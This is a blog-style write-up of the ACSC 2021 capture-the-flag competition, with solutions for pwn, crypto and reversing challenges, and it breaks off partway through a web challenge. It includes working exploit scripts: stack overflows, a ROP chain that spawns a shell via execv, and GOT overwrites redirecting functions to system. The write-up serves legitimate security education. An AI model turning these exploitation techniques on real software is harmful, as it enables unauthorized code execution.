Summary
The Asian Cyber Security Challenge 2021 (ACSC) just completed over this weekend. It is the first iteration of the competition, which takes the form of a CTF. The goal of the competition was to select the 15 players under the age of 26 to represent Asia in the International Cybersecurity Challenge (ICC).
At the end of the competition. Here are the top 20 standings.

The greyed out players indicated that they are not eligible for rankings.
Challenges
I solved the following challenges and have prepared writeups for each. If you wish to skip ahead, you can click on each of the entries to skip to the exploit/writeup. (Not all writeups are done, I will be updating this periodically)
| Challenge | Category | Points | Writeup |
|---|---|---|---|
| filtered | pwn | 100 | 🔗 |
| histogram | pwn | 200 | 🔗 |
| CArot | pwn | 320 | 🔗 |
| bvar | pwn | 380 | 🔗 |
| sysnote | pwn | 400 | 🔗 |
| RSA stream | crypto | 100 | 🔗 |
| sugar | rev | 170 | 🔗 |
| encoder | rev | 270 | 🔗 |
| API | web | 220 | 🔗 |
| Favorite Emojis | web | 330 | 🔗 |
CTF thoughts
In the past year++, I’ve not been playing online CTFs as I’d lost interest in them after a while (perhaps due to army, covid, burnout, …). In fact, I’d only continued playing local CTFs to try to earn some cash 🤑.
So when the announcement for this CTF came along, I had no intention to play as I felt I would not be prepared to qualify. Furthermore, the finals date was originally in December, which meant that I would have to take overseas leave from my military service (basically impossible). However, I did feel some FOMO as qualifiying for overseas CTFs has always been a great motivator for me.
Somewhere along the line. I couldn’t help but be drawn to playing the CTF, and I began discussing the idea with my good friend daniel.

After deciding to give it a try, I begin prep-ing by learning a bit about JIT pwning (v8), and (intended) to practice Linux kernel pwns as well. I was predicting that there would at least be baby+ level challenges for these genres, and that other players who had been keeping up with the times would be able to solve them. If I could not solve these, that would put me at a great disadvantage, especially if they were baby level challenges. In the end, I was distracted by Flare-on and only managed to practice JIT pwning (oops).
By some stroke of luck, it turned out that the finals in December was postponed to June 2022 (when I would be out of military service!) This only served to motivate me further to do my best.

In the end, I feel I managed to do pretty well in the competition, and I’m pretty satisfied with myself for that 😊.
But enough of the storytelling, here are the writeups!
Writeups
filtered (pwn)
Filter invalid sizes to make it secure!
Backup: nc 167.99.78.201 9001
nc filtered.chal.acsc.asia 9001
filtered.tar.gz_9a6cb1b3eafce70ff549ba6b942f34a9.gz
The code for this challenge was rather straightforward.
/* Call this function! */
void win(void) {
  char *args[] = {"/bin/sh", NULL};
  execve(args[0], args, NULL);
  exit(0);
}
...
int main() {
  int length;
  char buf[0x100];

  /* Read and check length */
  length = readint("Size: ");
  if (length > 0x100) {
    print("Buffer overflow detected!\n");
    exit(1);
  }

  /* Read data */
  readline("Data: ", buf, length);
  print("Bye!\n");

  return 0;
}
Provided a win function that we can jump to when we achieve code execution, we have to cause a buffer overflow even though our input size is constrained.
However, we observe that length is an int and readint uses atoi(which allows negative numbers) to read.
int readint(const char *msg) {
  char buf[0x10];
  readline(msg, buf, 0x10);
  return atoi(buf);
}
...
/* Entry point! */
int main() {
  int length;
  ...
}
Therefore, we can provide a negative length, that when interpreted as a length by readline will be a large size instead.
This allows us to buffer overflow and overwrite the saved return pointer on stack, giving us code execution to get the flag!
def exploit(r):
    rop = "A"*280
    rop+= p64(e.symbols["win"])
    sleep(0.1)
    r.sendline("-1")
    sleep(0.1)
    r.sendline(rop)

    r.interactive()
    return
ACSC{GCC_d1dn'7_sh0w_w4rn1ng_f0r_1mpl1c17_7yp3_c0nv3rs10n}
histogram (pwn)
https://histogram.chal.acsc.asia
histogram.tar.gz_d48db29f562ee608ce5bd346221b9a2a.gz
This was a cool challenge with a web interface that allowed us to submit csv files that would be parsed by a binary in the backend.
The binary does some calculations to produce a histogram for the web frontend.

The important pieces of code are here:
#define WEIGHT_MAX 600 // kg
#define HEIGHT_MAX 300 // cm
#define WEIGHT_STRIDE 10
#define HEIGHT_STRIDE 10
#define WSIZE (WEIGHT_MAX/WEIGHT_STRIDE)
#define HSIZE (HEIGHT_MAX/HEIGHT_STRIDE)

int map[WSIZE][HSIZE] = {0};
int wsum[WSIZE] = {0};
int hsum[HSIZE] = {0};

/* Call this function to get the flag! */
void win(void) {
  ...
}

int read_data(FILE *fp) {
  /* Read data */
  double weight, height;
  int n = fscanf(fp, "%lf,%lf", &weight, &height); // [1]
  ...
  /* Validate input */                             // [2]
  if (weight < 1.0 || weight >= WEIGHT_MAX)
    fatal("Invalid weight");
  if (height < 1.0 || height >= HEIGHT_MAX)
    fatal("Invalid height");

  /* Store to map */
  short i, j;
  i = (short)ceil(weight / WEIGHT_STRIDE) - 1;
  j = (short)ceil(height / HEIGHT_STRIDE) - 1;

  map[i][j]++;                                     // [3]
  wsum[i]++;
  hsum[j]++;

  return 0;
}
As you can see, the goal is to call the win function.
Through our CSV file, we are allowed to provide many pairs of doubles to the function read_data [1].
These doubles are constrained [2] such that when they are finally used to calculate indexes for our maps at [3], there will be no risk of memory corruption/overflow.
At a first glance, this code looks perfectly okay. However, if we read more into the IEEE 754 standard for floating points (which is used in extended form for our doubles) we can note some interesting information.
The standard defines:
arithmetic formats: sets of binary and decimal floating-point data, which consist of finite numbers (including signed zeros and subnormal numbers), infinities, and special “not a number” values (NaNs)
‘infinities, and special “not a number” values (NaNs)’, this sounds very promising!
We can try it out by providing the value nan to fscanf!
With nan we are able to bypass the bounds checking as nan will not hold true for any of the comparisons.
Then, through some confusing conversions which I did not bother to understand during the CTF, we end up getting a negative value of i!
By trial-and-error, we can then modify the values of i and j such that map[i][j]++ will modify other areas in memory :D
For my exploit, I decided to increment the GOT pointer of exit such that it pointed to win.
Then, I can provide a value that does not pass the bounds checking, which will cause exit to be called!
The exploit looked like so
-nan, 101.0
-nan, 101.0
-nan, 101.0
... total 456 rows of this
-nan, 101.0
inf, inf
ACSC{NaN_demo_iiyo}
CArot (pwn)
When dealing with proxy, it is often the case that you only have one “shot”.
Backup: nc 167.99.78.201 11451
nc 167.99.78.201 11451
carot.tar.gz_2a202e4492e97852fa72ab0e38dc48eb.gz
This challenge was a fake HTTP server written in C, with a proxy that only allowed a single request from the user.
The proxy looked like so:
#!/usr/bin/python3
...
LIMIT = 4096

buf = b''
while True:
  s = stdin.buffer.readline()
  buf += s

  if len(buf) > LIMIT:
    print('You are too greedy')
    exit(0)

  if s == b'\n':
    break

p = socket(AF_INET, SOCK_STREAM)
p.connect(("localhost", 11452))
p.sendall(buf)

sleep(2)

p.setblocking(False)
res = b''
try:
  while True:
    s = p.recv(1024)
    if not s:
      break
    res += s
except:
  pass

stdout.buffer.write(res)
The C code for the webserver was rather lengthy, so I shortened it to highlight the bug we are dealing with.
char* http_receive_request() {
  ...
  char buffer[BUFFERSIZE] = {};
  scanf("%[^\n]", buffer);
  ...
  return ret;
}

int main() {
  setbuf(stdout, NULL);
  while (1) {
    char* fname = http_receive_request();
    if (fname == NULL) {
      http_send_reply_bad_request();
    } else {
      try_http_send_reply_with_file(fname);
      free(fname);
    }

    if (connect_mode != KEEP_ALIVE) break;
  }
}
As you can see, the bug is rather trivial, reading from input without any bounds checking/length constraints using scanf("%[^\n]").
This will allow us to do a buffer overflow and perform ROP!
However, this will remind us of the proxy we encountered earlier. In a usual ROP chain trying to achieve code execution on the server, we need to leak offsets from shared libraries like libc in order to get better functions to use for ROPing. After we recieve the leaks, we then prepare a second stage ROP payload with the leaks to get full code execution (shell). But the one-shot proxy will prevent this :/ Even if we can read leaks from the proxy, it will not allowed us to perform additional inputs to the webserver after our initial request.
Thus, the challenge reduces down to a game of ROP chain creativity and gadget discovery. For my exploit, I used the following powerful gadgets to create primitives.
Write-What-Where
For writing strings to memory, or additional ROP chain payloads to pivot into, I made use of the scanf gadget.
With scanf("%[^\n]", pointer), we can write data to arbitrary locations in memory. The data just needs to be sent with our initial ROP chain to stay within the stdin of the process.
After scanf is called by our ROP chain, it will then start to read these pre-sent payloads one line per scanf call.
Furthermore, I had another gadget that could write to memory given control of a few registers.
; Arb Write
0x0000000000400fd3: mov qword ptr [rbp - 8], rax; mov rax, qword ptr [rbp - 8]; add rsp, 0x260; pop rbp; ret;
Read-Where
; Arb Read
0x0000000000400b7d: mov rax, qword ptr [rbp - 8]; add rsp, 0x10; pop rbp; ret;
Add-What-Where
; Arb Add
0x0000000000400888 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
Exploit
With these gadgets, we can perform a routine like so:
- Use
Read-Whereto load a libc pointer from GOT intorax - Use
Write-What-Whereto write the libc pointer inraxinto a writeable area in.bss - Use
Add-What-Whereto increment this libc pointer into our gadget (like system or execv) - Load a second stage rop chain into
.bssand pivot to it
Here is the exploit that does this.
extra = "\n"
rdi = lambda x : p64(0x4010d3)+p64(x)
rsi = lambda x : p64(0x4010d1)+p64(x)*2
rbp = lambda x : p64(0x400828)+p64(x)
r15 = lambda x : p64(0x4010d2)+p64(x)
ret = lambda : p64(0x400829)

def arb_write(p, s):
    global extra
    # "%[^\n]" 0x4012F0
    rop = rdi(0x4012F0)
    rop+= rsi(p)
    rop+= p64(e.symbols["__isoc99_scanf"])
    rop+= p64(e.symbols["getchar"])
    extra += s+'\n'
    return rop

def arb_read_rax(p):
    rop = rbp(p+8)
    rop+= p64(0x400b7d)
    rop+= p64(0xdeadbeef)*3
    return rop

def arb_write_rax(p):
    rop = rbp(p+8)
    rop+= p64(0x400fd3)
    rop+= "\x00"*(0x260+8)
    return rop

def align(r):
    if (len(r)-536)%16:
        return r+ret()
    else:
        return r

def exploit(r):
    global extra

    cmd = sys.argv[2]
    mini_rop = rdi(0x602000)
    mini_rop+= rsi(0x602050)

    # Write strings
    rop = "GET ".ljust(536, '\x00')
    rop = align(rop)
    rop+= arb_write(0x602000,
            "/bin/sh\x00-c\x00{}".format(cmd).ljust(0x50, '\x00')+
            p64(0x602000)+
            p64(0x602000+len("/bin/sh\x00"))+
            p64(0x602000+len("/bin/sh\x00-c\x00"))+
            p64(0)
    )
    rop = align(rop)
    rop+= arb_write(0x602f00, mini_rop)

    # Copy libc ptr from got
    rop+= arb_read_rax(e.got["__libc_start_main"])
    rop+= arb_write_rax(0x602f00+len(mini_rop))

    # subtract dword
    """
    0x0000000000400888 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
    0x00000000004010ca: pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret;
    """
    rop+= p64(0x4010ca)
    rop+= p64(libc.symbols["execv"]-libc.symbols["__libc_start_main"])
    rop+= p64(0x602f00+0x3d+len(mini_rop))
    rop+= p64(0)*4
    rop+= p64(0x400888)

    # pivot
    """
    0x00000000004010cd: pop rsp; pop r13; pop r14; pop r15; ret;
    """
    rop+= p64(0x4010cd)
    rop+= p64(0x602f00-8*3)

    rop+= extra
    sleep(0.1)
    print(len(rop))
    r.sendline(rop)

    r.interactive()
    return
ACSC{buriburi_1d3dfb9bf7654412}
bvar (pwn)
Create your own creations to win the shell!
Backup: nc 167.99.78.201 7777
nc 167.99.78.201 7777
bvar.tar.gz_76dbbfe02ffa27c893fc154a97df58a2.gz
This challenge was a menu-esque pwn that implemented its own allocator functions. The allocator was similar to a bump-allocator, but with an additional freelist mechanism.
char c_memory[1000];
unsigned int c_size = 0;

char* freelist[10];
int free_head=0;

char* c_malloc(unsigned int size){
	int temp = 0;

	if(size < 4)
		size = 4;

	if(c_size + (size+4) > 999){
		printf("No Space :(\n");
		exit(1);
	}

	if(free_head==0){
		temp = (size+4);
		memcpy(&c_memory[c_size],&temp,4);
		temp = c_size + 4;
		c_size += (size + 4);
		return &c_memory[temp];
	}
	else{
		return freelist[--free_head];
	}
}

void c_free(char *ptr){
	if(free_head==10)
		return;
	freelist[free_head++] = ptr;
}
As you can see, in the above code, the freelist does not track the size of allocations that were added.
This could easily lead to a heap overflow as a smaller chunk can be returned to service a large allocation.
The main of the program implemented a sort of key-value store REPL that allows us to create nodes that contain key-value pairs.
The code is quite lengthy, so instead I will showcase some of the features in action.
$ ./bvar
>>> A=a
>>> A
a
>>> delete:A
delete!
>>> clear
clear!
>>> A
>>> B=b
>>> edit:B
C
>>> C
b
One behaviour that was buggy was the delete functionality.
int main(){
  ...
	init();
	while(1){
		...
		if(split){
      ...
		}

		else{
			if(!strncmp("delete",input,6)){
				for(temp=head; temp!=NULL; temp=temp->next){
					if(!strncmp(temp->data->name,&input[7],4)){ // [1]
						if(temp->prev)
							temp->prev->next = temp->next;
						if(temp->next)
							temp->next->prev = temp->prev;

						c_free(temp->data);                       // [2]
						c_free(temp);

						printf("delete!\n");
						break;
					}
				}
			}
      ...
		}
	}
}
When we try to delete a node, it will walk the linked-list and detach [1] our node.
Following this, it free the allocations used for the node [2].
However, the head of the linked-list is not updated if we free the first node.
This can lead to abusable behaviour.
At this point in the CTF while I was solving this, my brain was beginning to shut down. Instead of trying to fully understand the many moving parts of the challenge (doubly-linked-list of nodes, freelist, heap layout), I decided to use trial and error.
I was already aware of behaviours that were buggy (delete and freelist).
Therefore, I just tried to trigger the behaviours, then inspect in memory to see how I can abuse the layout I was “given”.
This way, I can avoid thinking too much about heap fengshui and instead, just exploit using whatever fengshui I happened to create.
The first behaviour I abused was deleting a node and then allocating a new one. This will cause a heap overflow due to the freelist behaviour.
def exploit(r):
    f("AAA=aaaaaa")
    f("BBB=bbbb")
    f("delete:BBB")
    f("CCC=cccc\n")
    r.interactive()
We can thinking too much about the behaviour, and just inspect the memory in gdb.
# Node for node "CCC"
0x00005555555575b0│+0x0000: 0x00005555555575c0  --- .data ----+
0x00005555555575b8│+0x0008: 0x0000000000000000                |
0x00005555555575c0│+0x0010: 0x0000555555557594  <-------------+
0x00005555555575c8│+0x0018: 0x0000000000434343 ("CCC"?)
0x00005555555575d0│+0x0020: 0x0000555555557594
As we can see, the data struct for the node is at 0x00005555555575c0 with
{
  .data = "\xc0\x75\x55\x55\x55\x55\x00\x00"
  .name = "CCC"
}
So somehow, we’ve created an arrangement that leads to a leak! We can just type “CCC” into the repl and we’ll leak a heap pointer for us.
>>> CCC
�uUUUU
We can repeat this strategy for the other bug we found, and see what it yields us! Since the bug occurs when we free the first node, we just create one node and free it.
def exploit(r):
    f("AAA=aaaa")
    f("delete:AAA")
    f("BBB=bbbb")
    r.interactive()
When we view this in the debugger, we get this!
# Node for node "BBB"
                     +--------------<---------------+
                     |                              |
0x0000555555557594│  +->--- 0x0000555555557594  ->--+
0x000055555555759c│+0x0008: 0x0000555555557584  →  0x0000555555557594  →  0x0000555555557594  →  [loop detected]
0x00005555555575a4│+0x0010: 0x0000000000000000
By some magic, we’ve created a situation where node->data == node.
This gives us a cool behaviour, because it will allow for &node->next == &node->data.name.
This means we can control the doubly-linked-list!
With some more magickery, this powerful primitive allows us to solve the challenge by overwriting a pointer in GOT.
def exploit(r):
    f = lambda x : r.sendafter(">>> ", x)

    # Leak
    f("AAA=aaaaaa")
    f("BBB=bbbb")
    f("delete:BBB")
    f("CCC=cccc\n")
    f("CCC")
    pie_base = u64(r.recvline().rstrip().ljust(8, '\x00'))-0x3594
    log.info("pie_base: {:#x}".format(pie_base))

    # Got pointer (leak exit)
    f("GOT="+p64(pie_base+e.got["exit"])[:6])
    f("clear")

    # Arbitrary Chunk (libc leak)
    f("AAA=aaaa")
    f("delete:AAA")
    f("BBB=bbbb")
    g = lambda x: p32((pie_base+x)&0xffffffff)
    f("edit:"+g(0x3608))
    sleep(0.1)
    r.send(g(0x35dc))
    f("\n")
    libc_base = u64(r.recvline().rstrip().ljust(8, '\x00'))-libc.symbols["exit"]
    log.info("libc_base: {:#x}".format(libc_base))
    f("clear")

    # Got pointer (overwrite strlen)
    f("GOT="+p64(pie_base+e.got["strlen"]-8)[:6])
    f("clear")

    # Arbitrary Chunk (GOT overwrite)
    strlen = libc_base + 0x18b660# libc.symbols["strlen"]
    system = libc_base + libc.symbols["system"]
    print(hex(strlen))
    f("AAA=aaaa")
    f("delete:AAA")
    f("BBB=bbbb")
    f("edit:"+g(0x3660))
    sleep(0.1)
    r.send(g(0x3634))
    h = lambda x: p32(x & 0xffffffff)
    r.send("edit:"+h(strlen))
    sleep(0.1)
    r.send(h(system))

    r.interactive()
    return
ACSC{PWN_1S_FUN_5W33T_D3liC1ous :)}
sysnote (pwn)
To be written, exploit for now: link.
ACSC{m0mmy, 1 r34lly h4t3 7hi5 n0te}
RSA stream (crypto)
I made a stream cipher out of RSA! But people say I made a huge mistake. Can you decrypt my cipher?
rsa_stream.tar.gz_0b54cd0e8cff0ee8507e5bc9c7cc503e.gz
This challenge used an interesting way to apply the RSA cryptosystem.
import gmpy2
from Crypto.Util.number import long_to_bytes, bytes_to_long, getStrongPrime, inverse
from Crypto.Util.Padding import pad

from flag import m
#m = b"ACSC{<REDACTED>}" # flag!

f = open("chal.py","rb").read() # I'll encrypt myself!
print("len:",len(f))
p = getStrongPrime(1024)
q = getStrongPrime(1024)

n = p * q
e = 0x10001
print("n =",n)
print("e =",e)
print("# flag length:",len(m))
m = pad(m, 255)
m = bytes_to_long(m)

assert m < n
stream = pow(m,e,n)
cipher = b""

for a in range(0,len(f),256):
  q = f[a:a+256]
  if len(q) < 256:q = pad(q, 256)
  q = bytes_to_long(q)
  c = stream ^ q
  cipher += long_to_bytes(c,256)
  e = gmpy2.next_prime(e)
  stream = pow(m,e,n)

open("chal.enc","wb").write(cipher)
In summary, the challenge encrypted our message multiple times using different e values.
Then, each encrypted message was xor’d with a 256-byte block of the challenge code itself.
The second part was easy to undo, as we could just use the commutative property and the A^A==0 identity of xor to undo the xor, seeing that we have access to the challenge files.
i = 0
c = [0]*3
for a in range(0,len(f),256):
    q = f[a:a+256]
    p = z[a:a+256]
    if len(q) < 256:q = pad(q, 256)
    q = bytes_to_long(q)
    o = bytes_to_long(p)
    c[i] = q^o
    i+=1
This will give us 3 different encryptions of the same message (flag). All encrypted using the same modulus (n) but varying public exponent (e).
Since the gmpy2.next_prime function was used to generate the second and third values of e from the first value (0x10001).
We could use its deterministic nature to regenerate the second and third values ourselves.
e = [0]*3
e[0] = 0x10001
e[1] = gmpy2.next_prime(e[0])
e[2] = gmpy2.next_prime(e[1])
At this point, we have a bunch of information, but I did not know how to derive the decryption key from this, as the modulus is still too hard to factorise.
However, I stumbled upon a useful stackexchange reply that described how the initial message could be derived from the values we have.

We can then implement the computations to solve the challenge. Note: This should be done in Python3 because python3.8+ allows negative powers with modulus (modinv).
from Crypto.Util.number import long_to_bytes

def extended_euclid_gcd(a, b):
    """
    Returns a list `result` of size 3 where:
    Referring to the equation ax + by = gcd(a, b)
        result[0] is gcd(a, b)
        result[1] is x
        result[2] is y
    """
    s = 0; old_s = 1
    t = 1; old_t = 0
    r = b; old_r = a

    while r != 0:
        quotient = old_r//r # In Python, // operator performs integer or floored division
        # This is a pythonic way to swap numbers
        # See the same part in C++ implementation below to know more
        old_r, r = r, old_r - quotient*r
        old_s, s = s, old_s - quotient*s
        old_t, t = t, old_t - quotient*t
    return [old_r, old_s, old_t]

n = 30004084769852356813752671105440339608383648259855991408799224369989221653141334011858388637782175392790629156827256797420595802457583565986882788667881921499468599322171673433298609987641468458633972069634856384101309327514278697390639738321868622386439249269795058985584353709739777081110979765232599757976759602245965314332404529910828253037394397471102918877473504943490285635862702543408002577628022054766664695619542702081689509713681170425764579507127909155563775027797744930354455708003402706090094588522963730499563711811899945647475596034599946875728770617584380135377604299815872040514361551864698426189453
c = [530489626185248785056851529495092783240974579373830040400135117998066147498584282005309496586285271385506231683106346724399536589882147677475443005358465570312018463021023380158875601171041119440475590494900401582643123591578282709561956760477014082159052783432953072656108109476273394944336635577831111042479694270028769874796026950640461365001794257764912763201380626496424082849888995279082607284985523670452656614243517827527666302856674758359298101361902172718436672098102087255751052784491318925254694362060267194166375635365441545393480159914698549784337629720890519448049478918084785289492116323551062547228, 1975203020409124908090102805292253341153118000694914516585327724068656268378954127150458523025431644302618409392088176708577321340935694848413811050189138250604932233209407629187417581011490944602128787989061600688049167723157190856755216866030081441779638063158285315586348531096003923657421804826633178796609646683752818371577683682492408250734361651757171442240970926919981163473448896903527190572762083777393917434735180310738365358292823914890490673423902906595054472069189915195457783207514064622885302504323568255100411042585986749851978474243733470017361089849160420069533504193247479827752630064951864510821, 1819934041185212592958927876861924929244006245609120308055552156061251795946586035539555791193149064807482154350329393043478168462508735392584440815275389882603994605014693132128397896892554405794725268149547422136129044009399935180863225030379947771749852992037475926225230081357643289806056957108355743499174105377542903074917717884417309067659066225905540014369666125342386695244711767657180162389131534083768564647298835947105668415291350948787236824800663347562156514411405658284879197139059093276801699547645670438855249111480732886204831493529836228406206916149800040168932305875256454225397528791407588864326]
e = [65537, 65539, 65543]

g, a, b = extended_euclid_gcd(e[0], e[1])

m = (pow(c[0], a, n) * pow(c[1], b, n))%n
print(long_to_bytes(m))
ACSC{changing_e_is_too_bad_idea_1119332842ed9c60c9917165c57dbd7072b016d5b683b67aba6a648456db189c}
sugar (rev)
sugar.tar.gz_b9a0f5ee8e5ade60a3673578d8b5bee2.gz
This challenge provided us with some files to run a low-lvl firmware.
Most files could be ignored, and the most important file required was inside disk.img which could be extracted using 7zip (BOOTX64.EFI).
Fortunately for us, many error messages were left in the binary. This aided greatly in reversing. Then we just have to make some small assumptions on function renaming to get the following rough decompile.
__int64 __fastcall sub_240(__int64 a1, __int64 a2)
{
  ...
  (*(void (__fastcall **)(_QWORD))(*(_QWORD *)(qword_9BD0 + 64) + 48i64))(*(_QWORD *)(qword_9BD0 + 64));
  write_4A6D(L"Input flag: ");
  read_1D43((__int64)v15, 0x200ui64);
  ...
  write_4A6D(L"\n");
  if ( strlen_10FF((__int64)v15) != 0x26
    || (LODWORD(v2) = strcmp_1122("A", (const char *)v15), v2)// ACSC{
    || (LODWORD(v3) = strcmp_1122("}", v17), v3) )
  {
    write_4A6D("W");                            // Wrong!
  }
  else
  {
    ...
    if ( v19 >= 0 )
    {
      ...
      if ( v19 >= 0 )
      {
        ...
        if ( v19 >= 0 )
        {
          if ( v8[0] == 'TRAP IFE' )
          {
            v4 = sub_7D9();
            aes_state = sub_1F8D(v4);
            if ( (unsigned __int8)AesInit_C24(aes_state, aes_key_6620, 128i64) )
            {
              if ( (unsigned __int8)AesCbcEncrypt_4D87(
                                      aes_state,
                                      (unsigned int)&v9,
                                      16,
                                      (unsigned int)qword_6630,
                                      (__int64)v7) )
              {
                sub_1060(aes_state);
                v19 = StrHexToBytes_11DD((__int64)v16, 0x20ui64, (__int64)v6, 0x10ui64);
                if ( v19 >= 0 )
                {
                  if ( sub_1D10((__int64)v7, (__int64)v6, 16i64) )
                    write_4A6D("W");            // Wrong!
                  else
                    write_4A6D("C");            // Correct!
                }
                else
                {
                  write_4A6D(L"ERROR: StrHexToBytes() failed: %r\n", v19);
                }
              }
              else
              {
                write_4A6D(L"ERROR: AesCbcEncrypt() failed.\n");
              }
            }
            else
            {
              write_4A6D(L"ERROR: AesInit() failed.\n");
            }
          }
          else
          {
            write_4A6D(L"ERROR: Header signature mismatch.\n");
          }
        }
        else
        {
          write_4A6D(L"ERROR: BlockIo->ReadBlocks() failed: %r\n", v19);
        }
      }
      else
      {
        write_4A6D(L"ERROR: gBS->HandleProtocol() failed: %r\n", v19);
      }
    }
    else
    {
      write_4A6D(L"ERROR: gBS->LocateDevicePath() failed: %r\n", v19);
    }
  }
  (*(void (__fastcall **)(__int64, _QWORD, _QWORD, _QWORD))(qword_9BB8 + 104))(2i64, 0i64, 0i64, 0i64);
  return 0i64;
}
As we can see, our flag is required to be 38(0x26) bytes long, starting with ACSC{ and ending with }.
Then the flag contents have to be valid hex to be converted to bytes. These bytes are then compared to some value derived from a AES encryption.
Trying to trace the values in the binary is a bit confusing. Instead, I opted to use dynamic reverse engineering.
Firstly, we can modify the commandline of run.sh to allow us to connect gdb to it.
#!/bin/sh

./qemu-system-x86_64 -s -S -L . -bios OVMF.fd -drive format=raw,file=disk.img -net none -nographic
#./qemu-system-x86_64 -L . -bios OVMF.fd -drive format=raw,file=disk.img -net none -nographic
In order to determine the breakpoints to set, we have to figure out where our BOOTX64.EFI is mapped in memory. This can be done dynamically as well :D
After qemu-system has started and we are prompted to input the flag, type Cntrl-A, C to bring up the QEMU monitor.
This is qemu’s tooling which allows us to introspect on the process.
Then, we can use info mem to dump all VIRTUAL memory mappings.
We need virtual memory mappings as that is what GDB will be using (as opposed to the physical memory addresses).
(qemu) help info
info mem  -- show the active virtual memory mappings

(qemu) info mem
0000000000000000-0000000006e00000 0000000006e00000 -rw
0000000006e00000-0000000007000000 0000000000200000 -r-
0000000007000000-0000000007ab7000 0000000000ab7000 -rw
0000000007ab7000-0000000007ab9000 0000000000002000 -r-
0000000007ab9000-0000000007abb000 0000000000002000 -rw
0000000007abb000-0000000007abd000 0000000000002000 -r-
0000000007abd000-0000000007abf000 0000000000002000 -rw
0000000007abf000-0000000007ac3000 0000000000004000 -r-
0000000007ac3000-0000000007ac5000 0000000000002000 -rw
0000000007ac5000-0000000007ac7000 0000000000002000 -r-
0000000007ac7000-0000000007ac9000 0000000000002000 -rw
0000000007ac9000-0000000007ad5000 000000000000c000 -r-
0000000007ad5000-0000000007ad8000 0000000000003000 -rw
0000000007ad8000-0000000007adb000 0000000000003000 -r-
0000000007adb000-0000000007ade000 0000000000003000 -rw
0000000007ade000-0000000007ae1000 0000000000003000 -r-
0000000007ae1000-0000000007ae4000 0000000000003000 -rw
0000000007ae4000-0000000007ae7000 0000000000003000 -r-
0000000007ae7000-0000000007aea000 0000000000003000 -rw
0000000007aea000-0000000007aed000 0000000000003000 -r-
0000000007aed000-0000000007c00000 0000000000113000 -rw
0000000007c00000-0000000007e00000 0000000000200000 -r-
0000000007e00000-0000001000000000 0000000ff8200000 -rw
The fastest way to figure out the memory mapping we need from this whole bunch is to dump out the entire mapping.
gef➤ dump memory memdump 0x000000000000000 0x000000006e00000
We can then use a hex editor to search for a known value, and then subtract the offset to find the base mapping for our BOOTX64.EFI binary.

Then, we just have to set a breakpoint on our comparison function sub_1D10, and determine what hex value we need for our flag!
gef➤  set $base=0x666e640-0x6640
gef➤  break * $base+0x1d10

Breakpoint 1, 0x0000000006669d10 in ?? ()
gef➤  x/16bx $rdx
0x7ea44f0:      0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x7ea44f8:      0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
gef➤  x/16bx $rax
0x7ea4500:      0x91    0xe3    0xde    0x70    0x5d    0xee    0x88    0x1d
0x7ea4508:      0xcb    0xa8    0x4e    0x84    0x0f    0xeb    0x0e    0x24
We can copy the values @ $rax and that yields us the flag!
ACSC{91e3de705dee881dcba84e840feb0e24}
encoder (rev)
Sorry I’m rushing to submit writeups so this one will be quick.
TL;DR:
The binary implements a signal handler for SIGILL.
The binary is then littered through out with undefined instructions, ud2 in IDA.
Whenever one is encountered, the signal handler will then appropriately decrypt the sequence following the undefined instructions.
Then the decrypted code will be run.
After extracting the decrypted code, it looks like so.
void __noreturn sub_1A9A()
{
  unsigned __int16 v0; // [rsp+1Ah] [rbp-56h]
  int i; // [rsp+24h] [rbp-4Ch]
  unsigned __int8 rand; // [rsp+2Bh] [rbp-45h]
  int len; // [rsp+2Ch] [rbp-44h]
  _WORD *out_buf; // [rsp+30h] [rbp-40h]
  _BYTE *flag_buf; // [rsp+38h] [rbp-38h]

  for ( i = 0; len > i; ++i )
  {
    v0 = (32 * (~(rand ^ flag_buf[i]) & 7)) | ((~((rand ^ flag_buf[i]) >> 3) & 0x1F) << 11);
    out_buf[i] = (v0 >> ((3 * (i + 1)) & 0xF)) | (v0 << (16 - ((3 * (i + 1)) & 0xF)));
  }
  BUG();
}
A whole bunch of binary operations that expand each of our bytes into 2 bytes.
Furthermore, the operation is dependendent on the counter i, therefore the position of the bytes is taken into consideration as well.
This way, two exact match bytes will likely still look different after being encoded.
To reverse this, I bruteforced the random element as its range was only from 0-255(0xff). Then I used Windows File Explorer to detect which jpg is valid.
import sys

with open(sys.argv[1], 'rb') as f:
    data = f.read()

rol = lambda val, r_bits, max_bits: \
    (val << r_bits%max_bits) & (2**max_bits-1) | \
    ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))

for r in range(0x100):
    dat = b''
    for i in range(0, len(data), 2):
        # ((0xffffffff^(i^r))&0b111) << 5 | ((0xffffffff^((i^r)>>3)) & 0x1f) << 11
        out = data[i] | (data[i+1] << 8)
        out = rol(out, (3*(i//2+1))&0xf, 16)
        rhs = out >> 11
        rhs&= 0x1f
        rhs^= 0xff
        rhs<<= 3
        rhs^= r&(0xff-0b111)
        lhs = out >> 5
        lhs&= 0b111
        lhs^= 0b111
        lhs^= (r&0b111)
        char = (lhs|rhs)&0xff
        dat += char.to_bytes(1, 'little')

    with open("dump/{:02x}.jpg".format(r), "wb") as f:
        f.write(dat)
ACSC{it is too easy to recover this stuff, huh?}
API (web)
Easy and simple API
https://api.chal.acsc.asia
api.tar.gz_e8eeed86d26a37a1b233b7e8b0e7f0ac.gz
This challenge presented us with an API written in PHP. There were some basic functionality like sign-in, sign-up, sign-out.
I couldn’t really understand the idea of the challenge because the code seemed a bit messy to me. But the general approach I took was to trace the PHP code to fulfill each condition required.
First, we needed to successfully sign-in/sign-up. To do this we can trace the relevant code from api.php to determine all required conditions.
$id = $_REQUEST['id'];
